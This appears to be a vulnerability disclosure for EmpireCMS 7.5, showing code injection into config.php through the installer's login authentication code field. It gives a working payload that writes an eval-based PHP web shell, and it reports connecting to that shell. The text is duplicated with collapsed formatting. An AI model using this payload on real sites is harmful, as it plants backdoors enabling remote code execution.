Brief of this vulnerability
EmpireCMS_7.5 , when installing cms you can write PHP code to config file and execute arbitrary PHP code.
Test Environment
Windows11
phpstudy_pro
Affect version
EmpireCMS Full version
Vulnerable Code
e/install/index.php
<tr>
<td height="25" bgcolor="#FFFFFF"><font color="#FF0000">登录认证码:</font></td>
<td bgcolor="#FFFFFF"><input name="loginauth" type="text" id="loginauth" size="30"></td>
<td bgcolor="#FFFFFF"><font color="#FF0000">如果设置后台登录要输入认证码,更安全</font></td>
</tr>
e/install/index.php
elseif($enews=="firstadmin"&&$ok)
{
FirstAdmin($_POST);
}

e/config/config.php

Login authentication code correspondence /e/install/index.php?enews=firstadmin&f=5&defaultdata=

The thing entered in the login authentication code will arrive e/config/config.php
construct payload
root';$fp = fopen('shell.php', 'w');fwrite($fp, '<?php @eval($_POST[8]);?>');fclose($fp);//
Vulnerability display
exist /e/install/index.php?enews=firstadmin&f=5&defaultdata= Enter the constructed payload

Visit after clicking next shell.php

It is found that after the creation is completed, the written Trojan horse is connected through the tool

The connection shell is successful
Brief of this vulnerability
EmpireCMS_7.5 , when installing cms you can write PHP code to config file and execute arbitrary PHP code.
Test Environment
Windows11
phpstudy_pro
Affect version
EmpireCMS Full version
Vulnerable Code
e/install/index.phpe/install/index.phpe/config/config.phpLogin authentication code correspondence /e/install/index.php?enews=firstadmin&f=5&defaultdata=
The thing entered in the login authentication code will arrive e/config/config.php
construct payload
root';$fp = fopen('shell.php', 'w');fwrite($fp, '<?php @eval($_POST[8]);?>');fclose($fp);//Vulnerability display
exist /e/install/index.php?enews=firstadmin&f=5&defaultdata= Enter the constructed payload
Visit after clicking next shell.php
It is found that after the creation is completed, the written Trojan horse is connected through the tool
The connection shell is successful